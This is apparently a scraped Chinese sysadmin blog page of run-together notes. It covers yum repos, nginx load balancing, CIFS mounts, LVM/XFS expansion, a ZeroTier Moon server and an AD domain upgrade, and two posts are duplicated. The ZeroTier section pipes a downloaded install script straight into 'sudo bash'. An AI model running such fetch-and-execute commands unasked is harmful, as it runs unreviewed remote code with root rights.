/mnt/cdrom mount /xxdvd.iso /mnt/cdrom2、配置本地源/etc/yum.repos.d/Media.repo [InstallMedia] name=CentOS Linux 8 baseurl=file:///mnt/cdrom/BaseOS gpgcheck=0 enabled=1 [AppStream] name=AppStream baseurl=file:///mnt/cdrom/AppStream enabled=1 gpgcheck=03、关闭其他源enabled=0查看UUIDblkid ls -l /dev/disk/by-uuid vol_id /dev/sda1nginx负载均衡upstream appnode_proxy_backend_of_site_172.16.10.41 { server 172.16.10.39:12345 weight=1 max_fails=0 fail_timeout=10s backup; server 172.16.10.40:12345 weight=5 max_fails=0 fail_timeout=10s; server 172.16.10.42:12345 weight=1 max_fails=0 fail_timeout=10s; } server { listen 12345; access_log /data/mystack/sites/172.16.10.41/log/nginx/access.log proxy; proxy_pass appnode_proxy_backend_of_site_172.16.10.41; } 安装图形界面yum groupinstall "Server with GUI" -y设置图形启动systemctl set-default graphical{dotted startColor="#ff6c6c" endColor="#1989fa"/}linux挂载windows共享文件夹手动挂载mount -t cifs -o username="*",password='' //172.16.1.10/File /17216110File/ fstab自动挂载//172.16.1.10/File /17216110File cifs defaults,uid=1000,gid=1000,username="*",password='' 0 0查看# df -h /17216110File/ Filesystem Size Used Avail Use% Mounted on //172.16.1.10/File 301G 64G 237G 22% /17216110FilevSphere虚拟机XFS文件系统扩容1、通过vSphere扩大磁盘空间,添加新磁盘无需重启,扩大磁盘空间可能需要重启2、partprobe刷新磁盘空间,查看新添加的硬盘3、通过gdisk为新添加的硬盘分区,格式为lvm格式,partprobe刷新磁盘4、lsblk识别到分区5、创建PVpvcreate /dev/sdd16、扩展VGvgextend vg_data /dev/sdd17、扩展LVlvextend -l +100%FREE /dev/vg_data/lv_data8、XFS文件系统重新识别xfs_growfs /dev/vg_data/lv_data -
 使用ZeroTier快速组建SD-WAN网络,自行搭建Moon月亮服务器 ZeroTier是一套使用UDP协议构建的SD-WAN网络软件,其主要有三部分组成:行星服务器Planet、月亮服务器Moon、客户端节点LEFA行星服务器是ZeroTier的根节点,可以采用ZeroTier官方的服务器,也可以使用开源代码自行搭建月亮服务器介于行星与客户端之间,官方行星都在国外,因此可以就近公网搭建月亮服务器,客户端可以优先使用延迟更低的月亮节点进行P2P打通或者网络中转客户端节点既可以安装在客户端进行远程网络接入,也可以部署后开启路由转发功能,配置静态路由后实现两个网络组网一、配置ZeroTier网络注册并登录官网https://www.zerotier.com/创建一个网络NetworkID是此网络的唯一IDPRIVATE模式下需要管理员同意后才能进入网络PUBLIC模式下可以自由加入、退出创建内网IPV4网段,不可与现有网络网段冲突可以配置静态路由条目,如使用B类内网网段,则可以将172.16.0.0/12的路由整体指向目标IP勾选后的客户端才能加入网络,配置固定IP,即可互访二、安装客户端下载客户端https://www.zerotier.com/download/我这里使用的是win10,安装后加入上方创建的网络即可实现互联互通Join New NetWork三、配置Moon服务器Moon需具有公网IP,我这里使用的是公网centos7 VPScurl -s https://install.zerotier.com | sudo bash安装后加入网络 zerotier-cli join xxxxxxxx配置Moon服务进入配置文件目录cd /var/lib/zerotier-one/生成签名文件zerotier-idtool initmoon identity.public >>moon.json编辑moon.json文件记录下月亮节点ID并配置IP和端口"stableEndpoints": ["111.222.333.444/9993"]生成签名文件zerotier-idtool genmoon moon.json 显示: Copy wrote 0000006xxxxxxxxx.moon (signed world with timestamp 15xxxxxxxxxx7)创建服务目录mkdir /var/lib/zerotier-one/moons.d/将生成的签名文件复制到moons.d目录cp 0000006xxxxxxxxx.moon /var/lib/zerotier-one/moons.d/重启ZeroTier服务,月亮服务器搭建完成systemctl restart zerotier-one四、加入Moonwindows与linux操作相同,均需要使用命令行zerotier-cli listpeers 查看当前节点 zerotier-cli join <network ID> 加入网络 zerotier-cli leave <network ID> 退出网络 zerotier-cli orbit <world ID> <world ID> 加入月亮节点 zerotier-cli deorbit <world ID> 退出月亮节点五、开启路由转发、配置静态路由windows开启内核转发reg add HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters /v IPEnableRouter /D 1 /f sc config RemoteAccess start= auto sc start RemoteAccess交换机配置静态路由[H3C]ip route-static 192.168.191.0 24 172.16.21.120 description SD-WAN完毕 此时内网任意一台主机都可以与客户端互通
使用ZeroTier快速组建SD-WAN网络,自行搭建Moon月亮服务器 ZeroTier是一套使用UDP协议构建的SD-WAN网络软件,其主要有三部分组成:行星服务器Planet、月亮服务器Moon、客户端节点LEFA行星服务器是ZeroTier的根节点,可以采用ZeroTier官方的服务器,也可以使用开源代码自行搭建月亮服务器介于行星与客户端之间,官方行星都在国外,因此可以就近公网搭建月亮服务器,客户端可以优先使用延迟更低的月亮节点进行P2P打通或者网络中转客户端节点既可以安装在客户端进行远程网络接入,也可以部署后开启路由转发功能,配置静态路由后实现两个网络组网一、配置ZeroTier网络注册并登录官网https://www.zerotier.com/创建一个网络NetworkID是此网络的唯一IDPRIVATE模式下需要管理员同意后才能进入网络PUBLIC模式下可以自由加入、退出创建内网IPV4网段,不可与现有网络网段冲突可以配置静态路由条目,如使用B类内网网段,则可以将172.16.0.0/12的路由整体指向目标IP勾选后的客户端才能加入网络,配置固定IP,即可互访二、安装客户端下载客户端https://www.zerotier.com/download/我这里使用的是win10,安装后加入上方创建的网络即可实现互联互通Join New NetWork三、配置Moon服务器Moon需具有公网IP,我这里使用的是公网centos7 VPScurl -s https://install.zerotier.com | sudo bash安装后加入网络 zerotier-cli join xxxxxxxx配置Moon服务进入配置文件目录cd /var/lib/zerotier-one/生成签名文件zerotier-idtool initmoon identity.public >>moon.json编辑moon.json文件记录下月亮节点ID并配置IP和端口"stableEndpoints": ["111.222.333.444/9993"]生成签名文件zerotier-idtool genmoon moon.json 显示: Copy wrote 0000006xxxxxxxxx.moon (signed world with timestamp 15xxxxxxxxxx7)创建服务目录mkdir /var/lib/zerotier-one/moons.d/将生成的签名文件复制到moons.d目录cp 0000006xxxxxxxxx.moon /var/lib/zerotier-one/moons.d/重启ZeroTier服务,月亮服务器搭建完成systemctl restart zerotier-one四、加入Moonwindows与linux操作相同,均需要使用命令行zerotier-cli listpeers 查看当前节点 zerotier-cli join <network ID> 加入网络 zerotier-cli leave <network ID> 退出网络 zerotier-cli orbit <world ID> <world ID> 加入月亮节点 zerotier-cli deorbit <world ID> 退出月亮节点五、开启路由转发、配置静态路由windows开启内核转发reg add HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters /v IPEnableRouter /D 1 /f sc config RemoteAccess start= auto sc start RemoteAccess交换机配置静态路由[H3C]ip route-static 192.168.191.0 24 172.16.21.120 description SD-WAN完毕 此时内网任意一台主机都可以与客户端互通 -
 windows AD域跨大版本升级,域、林2003升级至2016,系统2008迁移至2022 一、前言实验环境:系统分别为2008、2016、2022,当前2008为主域,2016为辅域,域、林级别为2003实验目标:下线2008系统,添加2022并设为主域控,域、林级别提升为2016.二、提升域、林级别三、退出、删除2008域控查看当前主域控四、2022加入域升级为域控会出现报错副本验证失败,因为从2019已经切换到DFS复制了,所以需要切换到DFS复制副本验证失败。指定域仍使用文件复制服务(FRS)复制SYSVOL共享。FRS弃用参考连接:https://www.cnblogs.com/ooflyoo/p/9494246.html迁移FRS至DFSR SYSVOLStateMigration Process for SYSVOL ReplicationStart (State 0)在SYSVOL迁移前,FRS复制SYSVOL共享文件夹Prepared (State 1)FRS继续复制域使用的SYSVOL共享文件夹,而DFS复制则复制SYSVOL文件夹的副本。SYSVOL文件夹的此副本不用于服务来自其他域控制器的请求。Redirected (State 2)SYSVOL文件夹的DFS复制副本将负责处理来自其他域控制器的SYSVOL请求。FRS继续复制原始的SYSVOL文件夹,但是DFS复制现在复制在重定向状态下使用域控制器的生产SYSVOL文件夹。Eliminated (State 3)DFS复制继续处理所有SYSVOL复制。Windows删除原始SYSVOL文件夹,FRS不再复制SYSVOL数据。1、验证目录复制运行正常,若有多台域控,必须保证域控之间复制正常repadmin /ReplSum2、备份SYSVOL共享文件夹C:\Windows\SYSVOL3、迁移域至prepared状态dfsrmig /SetGlobalState 1等待所有控制器进入Prepared状态dfsrmig /getglobalstate 当前的DFSR全局状态:“准备就绪” 已成功dfsrmig /getmigrationstate 全局状态:“准备就绪”4、迁移域至Redirected状态dfsrmig /setglobalstate 2等待所有控制器进入Redirected状态dfsrmig /getglobalstatedfsrmig /getmigrationstate 全局状态:“已重定向”5、迁移域至Eliminated状态dfsrmig /setglobalstate 3等待所有控制器进入Eliminated状态dfsrmig /getglobalstatedfsrmig /getmigrationstate 全局状态:“已消除”至此迁移完成 五、2022再次加入域控,进行迁移主域控转交给2022Move-ADDirectoryServerOperationMasterRole -Identity AD3 -OperationMasterRole SchemaMaster,DomainNamingMaster,PDCEmulator,RIDMaster,InfrastructureMaster -force查看当前主域控netdom query fsmo六、提升域、林级别到2016AD管理中心提升域功能级别到2016提升林功能级别到2016查看复制状态repadmin /replsummary登录2016查看当前域、林级别完成
windows AD域跨大版本升级,域、林2003升级至2016,系统2008迁移至2022 一、前言实验环境:系统分别为2008、2016、2022,当前2008为主域,2016为辅域,域、林级别为2003实验目标:下线2008系统,添加2022并设为主域控,域、林级别提升为2016.二、提升域、林级别三、退出、删除2008域控查看当前主域控四、2022加入域升级为域控会出现报错副本验证失败,因为从2019已经切换到DFS复制了,所以需要切换到DFS复制副本验证失败。指定域仍使用文件复制服务(FRS)复制SYSVOL共享。FRS弃用参考连接:https://www.cnblogs.com/ooflyoo/p/9494246.html迁移FRS至DFSR SYSVOLStateMigration Process for SYSVOL ReplicationStart (State 0)在SYSVOL迁移前,FRS复制SYSVOL共享文件夹Prepared (State 1)FRS继续复制域使用的SYSVOL共享文件夹,而DFS复制则复制SYSVOL文件夹的副本。SYSVOL文件夹的此副本不用于服务来自其他域控制器的请求。Redirected (State 2)SYSVOL文件夹的DFS复制副本将负责处理来自其他域控制器的SYSVOL请求。FRS继续复制原始的SYSVOL文件夹,但是DFS复制现在复制在重定向状态下使用域控制器的生产SYSVOL文件夹。Eliminated (State 3)DFS复制继续处理所有SYSVOL复制。Windows删除原始SYSVOL文件夹,FRS不再复制SYSVOL数据。1、验证目录复制运行正常,若有多台域控,必须保证域控之间复制正常repadmin /ReplSum2、备份SYSVOL共享文件夹C:\Windows\SYSVOL3、迁移域至prepared状态dfsrmig /SetGlobalState 1等待所有控制器进入Prepared状态dfsrmig /getglobalstate 当前的DFSR全局状态:“准备就绪” 已成功dfsrmig /getmigrationstate 全局状态:“准备就绪”4、迁移域至Redirected状态dfsrmig /setglobalstate 2等待所有控制器进入Redirected状态dfsrmig /getglobalstatedfsrmig /getmigrationstate 全局状态:“已重定向”5、迁移域至Eliminated状态dfsrmig /setglobalstate 3等待所有控制器进入Eliminated状态dfsrmig /getglobalstatedfsrmig /getmigrationstate 全局状态:“已消除”至此迁移完成 五、2022再次加入域控,进行迁移主域控转交给2022Move-ADDirectoryServerOperationMasterRole -Identity AD3 -OperationMasterRole SchemaMaster,DomainNamingMaster,PDCEmulator,RIDMaster,InfrastructureMaster -force查看当前主域控netdom query fsmo六、提升域、林级别到2016AD管理中心提升域功能级别到2016提升林功能级别到2016查看复制状态repadmin /replsummary登录2016查看当前域、林级别完成